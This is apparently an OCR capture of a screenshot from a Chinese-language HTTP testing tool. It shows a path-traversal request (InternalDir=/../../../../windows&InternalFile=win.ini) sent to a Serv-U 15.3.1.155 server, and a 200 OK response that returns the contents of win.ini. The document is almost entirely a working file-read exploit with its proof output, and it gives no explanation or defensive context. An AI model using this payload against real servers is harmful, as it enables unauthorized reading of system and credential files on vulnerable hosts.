 Request
数据包扫描
美化
热加载
构造请求
1 GET /?InternalDir=/../../../../windows&InternalFile=win.ini HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
70.0.3538.77 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
Responses 147bytes / 253ms
美化
请输入
1 HTTP/1.0 200 OK
2 Server: Serv-U/15.3.1.155
3 Date: Fri, 14 Jun 2024 08:19:12 GMT
4 Accept-Encoding: deflate
5 Connection: close
6 X-Frame-Options: sameorigin
7 X-Same-Domain: 1
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Referrer-Policy: same-origin
11 Strict-Transport-Security: max-age=0
12 Last-Modified: Sun, 21 Jun 2020 17:17:02 GMT
13 Expires: -1
14 Cache-Control: must-revalidate, private
15 Content-Length: 147
16
17 ; for 16-bit app support
18 [fonts]
19 [extensions]
20 [mci extensions]
21 [files]
22 [Mail]
23 MAPI=1